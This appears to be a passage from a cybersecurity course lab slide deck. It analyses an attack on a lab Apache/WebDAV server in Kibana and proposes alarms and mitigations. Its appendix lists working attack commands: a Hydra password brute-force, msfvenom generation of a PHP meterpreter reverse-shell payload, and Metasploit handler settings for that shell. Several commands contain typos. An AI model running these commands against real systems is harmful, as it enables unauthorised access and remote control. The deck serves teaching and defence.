

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 19

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
There is evidence of large amount of data being requested for sensitive data. Which is a signature of a brute-force attack. Possible infection which could resolve in a malware removal of logs.
The password protected secret_folder was requested 16,059 times which has evidence it was successful at times.

Slide 20
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
The Secret_folder was requested 16,059 times.
The shell.php was requested 190 times.

Slide 21
Blue Team
Proposed Alarms and Mitigation Strategies
21

Slide 22
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set up an alert for Port 22 and Port 80 traffic certain level of traffic in within a specific period.
Set alert when user attempting to browse directory structure will trigger alert
What threshold would you set to activate this alarm?
alarm fires when the level set for port 22 and 80 has a high level of traffic then normal.
If user made 10 attempts to open directory on the apache server within 60 seconds
What configurations can be set on the host to mitigate port scans?
- Disable Port 22 - Use whitelist access for Port 80 on the server to mitigate the vulnerability.
- Remove company related information on outward facing apache server.
- Set up policy to prohibit storing sensitive data on the apache system.
Login as system admin
Command: rm –r /company_folder/

Slide 23
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Only allow authorized IP addresses.
Have an alarm notify by email that an authorized IP is trying to gain access.
Whitelist with IP address.
What threshold would you set to activate this alarm?
- Have an alarm that fires when incoming IP address is detected that is not authorized.
What configuration can be set on the host to block unwanted access?
Encrypted file.
Restrict sensitive data to specific users only unless giving a decryption key by the users in charge.
Don’t save password and hash on the webdav server as party of policy.
Command: sudo nano /ect/pam.d/common-password
Add the following configuration:
password [success=1 default=ignore] pam_unix.so obscure sha512 minlen=10

Slide 24

Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
- Set Alert if encounter a threshold of login 10 failures from a specific email address within 1 minute.
What threshold would you set to activate this alarm?
- Stronger password policy, Password make up at least 10 character long with upper case letter, lower case letter, numbers and special characters.
What configuration can be set on the host to block brute force attacks?
Increase password length.
Increase password complexity.
Limit login attempts.
Implement captcha.
Use multi-factor authentication.
Describe the solution. If possible, provide the required command line(s).

Slide 25
Mitigation: Detecting the WebDAV Connection
What configuration can be set on the host to control access?
Administrators should install and config filebeat on the host, so it limits logins to a specified IP address or range.
Upload of file to /webdav directory is not permitted.
Set read only.
The apache server already set access for authorised users only, the key issues to ensure credentials are not compromised.
COMMAND:
nano /etc/apache2/apache2.config
Set Options Indexes FollowSymLinks to Options -Indexes + FollowSymLinks
What kind of alarm can be set to detect future access to this directory?
Trigger alarm when files are being added to the /webdav directory.
What threshold would you set to activate this alarm?
- Alarm fires when unauthorized IP addresses are trying to add files.

Slide 26
Mitigation: Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
It is very challenging to detect Metasploit attacks, as attacks can be carried out in many ways: Code injection, Log in keystrokes, open new port services,, XSS, and uploading malicious payloads, etc.
What threshold would you set to activate this alarm?
Instead of running detection, prevention is a better approach.
What configuration can be set on the host to block file uploads?
Using OWASP Top 10 approach is better prevention.
Describe the solution. If possible, provide the required command line.
Carry out OWASP Top 10 maintenance activities base on schedules and monitoring alerts.

Slide 27
Conclusion
27

Slide 28
Conclusion
In conclusion, the key vulnerability of the target machine was poor password policies, login control and lack of sensitive data policies. If these vulnerability were attended to, the attacks would not have been easily carried out. As discussed, add eg.
Increase password length.
Increase password complexity.
Limit login attempts.
Implement captcha.
Use multi-factor authentication.
harden WebDav.

Slide 29
Appendix
29

Slide 30

Code/Command used for : Finding the Hidden Directory
Firefox brower was used, and was able to read the content of the sensitive file.

Slide 31

Code/Command used for : Uncovering the Brute Force Attack
Hydra was used to carried out the brute force attack.
Command: hydra –l ashton –P rockyou.txt –s 80 –f –sV 192.168.1.105 http-get /company_folders/secret_folder
Screen output:

Slide 32


Code/Command used for for: webdav vulnerability attack
CrackStation was used to crack the once the hash key was obtained in the hidden file.
File Manager was used to copy the payload for the metrosploit attack to the webdav direcotry.
Screen outputs:

Slide 33

Code/Command used for: Metasploit attack
Command:
- msfvenom –p php/meterpreter_reverse_tcp
- LHOST=192.168.1.105 LPORT=80 –f raw > shell.php
msfvenom was used to create the payload file.
msfconsole was used to setup a reverse shell
Screen output:
Screen output:
Commands:
- use exploit/multi/handler
- set LHOST 192.168.1.90
- set LPORT 4444
- set payload php/meterpreter/reverse_tpc
exploit
- Shell

Slide 34


Code/Command used for: Metasploit attack 2/2
Firefox was used to execute the payload.
Commmands use in the Shell Session @ meterpreter
Screen output:
Screen output:

